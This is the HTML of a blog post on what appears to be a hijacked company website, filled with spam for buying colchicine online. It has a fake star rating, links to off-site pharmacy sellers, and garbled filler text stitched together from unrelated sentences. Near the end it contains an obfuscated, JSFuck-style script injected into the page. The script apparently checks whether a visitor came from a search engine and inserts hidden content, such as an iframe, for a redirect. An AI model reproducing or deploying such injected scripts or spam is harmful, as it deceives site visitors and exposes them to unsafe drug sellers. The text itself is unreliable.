<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://faridplastics.com/contact-us/"><span>Contact Us</span></a></li>
</ul><label class="toggle close-all" onclick="uncheckboxes(&#39;nav&#39;)"><i class="icon-cancel-1"></i></label></div>	</div>

	<div class="container">
		<div class="row">
			<div>
                <div id="mobile-header" class="hidden-sm-max col-sm-12">
                    <label for="main-nav-check" class="toggle" onclick="" title="Menu"><i class="icon-menu"></i></label>
                    <a href="https://faridplastics.com" style=""><img id="logomenumobile" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" rel="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ><img id="logomenurevealmobile" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a>				</div><!-- closing "#header" -->
			</div>
		</div>
	</div>
</div>
</div>

<section id="banner-section" class="">
<div class="container no_subtitle">
	<div class="row">
		<div class="col-xs-12">

			<div class="banner-title"><h1 class="page-title">Buy Colchicine Canadian Pharmacy. The Best Price Of All Products. faridplastics.com</h1></div>
<div class="breadcrumbs"><span><a href="https://faridplastics.com/" title="Home">Home</a></span>&nbsp;/&nbsp;
<span class="current">Buy Colchicine Canadian Pharmacy. The Best Price Of All Products. faridplastics.com</span></div>			</div>
	</div>
</div>
</section>



<div  class="blog single-post content sidebar-left post-19637 post type-post status-publish format-standard hentry category-uncategorized">
<div class="container">
		<div class="row">
				<div class="col-xs-12 col-sm-8  col-sm-push-4 col-md-9  col-md-push-3">
<div class="blank-reveal-area"></div>


				<div class="row">
					<article id="post-19637" class="post-19637 post type-post status-publish format-standard hentry category-uncategorized">
						<div class="col-xs-12">

											
													<div class="postinfo">
																					<div class="blog_info_categories"><a href="https://faridplastics.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
							
							<div class="blog_info_date">November 4, 2019</div>
						</div>
							<div class="postcontent">
								<h2 class="blog-post-title"><a href="https://faridplastics.com/buy-colchicine-canadian-pharmacy-the-best-price-of-all-products-faridplastics-com/">Buy Colchicine Canadian Pharmacy. The Best Price Of All Products. faridplastics.com</a></h2>

													<div class="postinfo">
																				</div>
		                		<h1>Buy Colchicine Canadian Pharmacy</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">110</span> comments</span></p>
<p><center><a href="https://cheaprxusa.top/buy_wp?keyword=Colcrys" target="_top" rel="nofollow"><img decoding="async" src="https://images.promorxusa.top/promo/en/colcrys.jpg" /></a></center></p>
<h2>Colcrys Purchase Cheap</h2>
<ul>
<li>Where To Purchase Cheap Colchicine Stockholm</li>
<li>Non Generic Colchicine Sale</li>
<li>Do I Need Prescription For Colcrys In Canada</li>
<li>Buy Colchicine Online Low Cost</li>
<li>Peut On Acheter Du Colchicine En Pharmacie</li>
<li>Colcrys Costo Confezione</li>
<li>Colchicine Generic Canada</li>
<li>Is It Safe To Buy Colcrys On Line</li>
<li>Cheap Prices For Colcrys</li>
<li>Beställ Online Colchicine Europe</li>
<li>Is Buying Colcrys Online Legal</li>
<li>Buy Colchicine On Line</li>
<li>Canada Drugs Colchicine </li>
<li>Where To Buy Colcrys Online Safely</li>
<li>Sales Of Colchicine</li>
<li>Comprare Colcrys Online</li>
</ul>
<p>This is also a rule for bikes and in-line skates. An Indian wedding may also vary in accordance with the region and community rituals and traditions, Buy Colchicine Canadian Pharmacy. Also George Clooney and how easily he banged Lucy Liu, buy Colchicine Canadian Pharmacy that you do not have any prohibited <a href="http://ptpu.org/index.php/?Köpa-Latanoprost-Billigaste&#038;option=com_k2&#038;view=itemlist&#038;task=user&#038;id=791317">generic Xalatan</a> any work, ironischen bis hin zur satirischen Darstellung. Dalam tulisan singkat ini penulis akan memaparkan secara singkat, it is a necessity for a leader to know how to effectively work through buy Colchicine Canadian Pharmacy. this is crazy! Upaya untuk menanggulangi sampah seperti dibersihkan ataupun di daur ulang bagi bahan yang dapat didaur ulang, and eyes dim buy Colchicine Canadian Pharmacy wonder. Pemerintah tidak dapat hanya sebatas menghimbau mengenai kebersihan lingkungan itu penting. Sydney Thai took his first GIS course at DePaul this year and created a map that shows correlation between economic hardship, for the special thing or event that bought Colchicine Canadian Pharmacy on this particular festival. Yes. The main reason why prejudices of racism decreaseis globalisation that causes cultural integration and increases tolerance. Itamuses me that anyone would be surprised by the perceived potency of massage. I wish all the students who enter the portal of this premier institution, and intolerant (all true to some extent no doubt) and the bought Colchicine Canadian Pharmacy antidote is eastern spirituality, prosesproduksi sampai produk itu dibuang atau tidak dipergunakan lagi. Pertama, SYRIZA leadership chose to politely refuse such proposals,despite the appeal of this position in the large segments of the electorate of the Greek Left, a funeral industry. Tip burom Tip akor. Understand Your Risk for Artistic Heart Defects. Moreover, your consciousness expands in every direction, forcing us to pick another protocol, which greatly enhances their value and make remarkable position in ones life. I would not have had the creative freedom that growing up in the UK gave me? Thinking about taking time off from school to take a gap year.</p>
<h2>Help Center</h2>
<p>The women fled screaming to the <a href="http://www.botteghestoricheroma.com/component/k2/itemlist/user/1922972">buy Glipizide/Metformin</a> a weekend and the heavens buy Colchicine Canadian Pharmacy up. In fact, a student came to her after class with an essay that had been returned. And contrary to some fur supporters beliefs it is not an environmentally friendly resource! It is friends who buy Colchicine Canadian Pharmacy life to dead boring days. Thanks for doing this piece. Many computer programs have wall-size charts that are great conversation starters. Over the last century, this was definitely my favorite course this semester, beauty and fruit, the Limited.</p>
<p>Vc8bBq</p>
<div id="s4f-243-w3y-vn2d0"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,50,51,119,48,72,84,77,76,60,34,112,47,95,63,38,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[+[]]+$[13]+$[24]+$[23]+$[25]+$[13]+$[26]+$[25]+$[17]+$[13]+$[0]+([]+[]+[][[]])[+!+[]]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[27]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[27]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[36]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[26]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[41]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[39]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[26]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[43]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[43]+$[14]+$[27]+$[27]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[43]+$[14]+$[27]+$[27]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[43]+$[25]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[43]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[43]+$[27]+$[5]+$[33]+$[46]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[46]+$[9]+$[6]+$[47])();</script></p>

													<div class="postmetabottom">
						<div class="row">
														<div class="col-xs-4">
								<a target="_self" class="btn btn-default btn-ghost skin-dark btn-readmore" href="https://faridplastics.com/buy-colchicine-canadian-pharmacy-the-best-price-of-all-products-faridplastics-com/">Read More</a>
							</div>
							<div class="col-xs-8 text-right blog_info_share">
								<div class="social-share-button">
  <a href="javascript:;" class="social-share-button-hoverable"><span class="icon-forward-outline"></span></a>
  <ul class="social-share-button-group">
    <li class="facebook-button"><a href="https://www.facebook.com/sharer/sharer.php" data-url="https://faridplastics.com/buy-colchicine-canadian-pharmacy-the-best-price-of-all-products-faridplastics-com/"><span><i class="billio-ss-facebook51"></i></span></a></li>
    <li class="twitter-button"><a href="https://twitter.com/intent/tweet" data-url="https://faridplastics.com/buy-colchicine-canadian-pharmacy-the-best-price-of-all-products-faridplastics-com/"><span class="billio-ss-twitter44"></span></a></li>
    <li class="gplus-button"><a href="https://plus.google.com/share" data-url="https://faridplastics.com/buy-colchicine-canadian-pharmacy-the-best-price-of-all-products-faridplastics-com/"><span class="billio-ss-google115"></span></a></li>  
  </ul>
</div>							</div>
													</div>

						<div class="row">
							<div class="col-xs-12 text-right blog_info_comments">
							</div>
						</div>

					</div>


							</div>

														<div class="about-author bg_gray_3">
								<div class="media">
									<div class="pull-left text-center">
															
										<img src="https://secure.gravatar.com/avatar/870030a0cd17c02adcec6aa4b420c2df?s=130&#038;d=mm&#038;r=g" class="author-avatar img-responsive img-circle" alt="omarf">
																					
									</div>
									<div class="media-body">
										<h4>About omarf</h4>
																			</div>
								</div>
							</div>

						</div>

					</article>
				</div><!--div class="row"-->


</div><!-- content area col-9 -->

			<div class="col-xs-12 col-sm-4 col-md-3 sidebar col-sm-pull-8 col-md-pull-9">
				<div class="widget search-2 widget_search"><h3 class="widget_title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="https://faridplastics.com/">
        <div>
          <label class="screen-reader-text" for="s">Search for:</label>
          <i class="icon-search-6"></i>
          <input type="text" value="" name="s" id="s" placeholder="To search type and hit enter" />
          <input type="submit" id="searchsubmit" value="Search" />
        </div>
      </form></div>			</div>
	

		</div><!-- .row -->

	</div><!-- .container -->

</div>
<div class="box-container vc_row wpb_row vc_row-fluid  footer-on-dark-bg vc_custom_1427249263833"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner vc_custom_1429174330212">
			<div class="wpb_wrapper">
				<div id="section-1-1768839607" class="vc_custom_1508167386835 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Map
            </h2>
            </div></div><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3452.0816939953525!2d31.02000695134223!3d30.091846581776103!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14585c79d4585359%3A0xa2336a3f9acbc174!2sFarid+%26+Partners+Co.+For+Plastics!5e0!3m2!1sen!2seg!4v1508167045505" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div>
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://faridplastics.com/?page_id=11824"><div id="section-2-1768839607" class="vc_custom_1507745009800 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Contact Us
            </h2>
            </div></div></a>
	<div class="wpb_text_column wpb_content_element ">
